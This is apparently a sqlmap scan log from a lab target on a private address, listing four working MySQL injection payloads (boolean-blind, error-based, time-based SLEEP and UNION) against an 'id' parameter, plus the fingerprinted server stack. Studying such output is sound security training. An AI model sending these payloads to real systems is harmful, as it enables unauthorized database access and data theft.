 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 151 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=123' OR NOT 4465=4465#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=123' AND (SELECT 5797 FROM(SELECT COUNT(*),CONCAT(0x717a766a71,(SELECT (ELT(5797=5797,1))),0x71626a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- Pdvd&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=123' AND (SELECT 5230 FROM (SELECT(SLEEP(5)))nDhs)-- TyNC&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=123' UNION ALL SELECT NULL,CONCAT(0x717a766a71,0x67455344594f42444b73676a457a586e7a6b59584775575a7570544f42734269724a4f635a614d51,0x71626a7671)#&Submit=Submit
---
[15:56:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[15:56:54] [INFO] fetched data logged to text files under 'C:\Users\卢朗毅\AppData\Local\sqlmap\output\192.168.139.128'
[*] ending @ 15:56:54 /2022-12-12/
D:\sqlmap\sqlmapproject-sqlmap>